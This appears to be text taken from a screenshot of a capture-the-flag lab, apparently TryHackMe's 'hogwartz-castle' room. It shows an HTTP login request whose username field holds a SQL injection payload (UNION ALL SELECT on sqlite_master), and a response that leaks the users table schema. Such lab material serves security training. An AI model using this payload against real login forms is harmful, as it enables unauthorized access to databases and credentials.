 1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 117
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/login
12 Upgrade-Insecure-Requests: 1
13
14 user=razor'UNION ALL SELECT sql,2,3,4 FROM sqlite_master WHERE
tbl_name= 'users' AND type = 'table'-- &password=razor
1 HTTP/1.1 403 FORBIDDEN
2 Date: Wed, 10 Feb 2021 14:37:39 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 154
5 Connection: close
6 Content-Type: application/json
7
8 {"error":
"The password for CREATE TABLE users(\nname text not null,\npas
sword text not null,\nadmin int not null,\nnotes text not null)
is incorrect! 4"}
9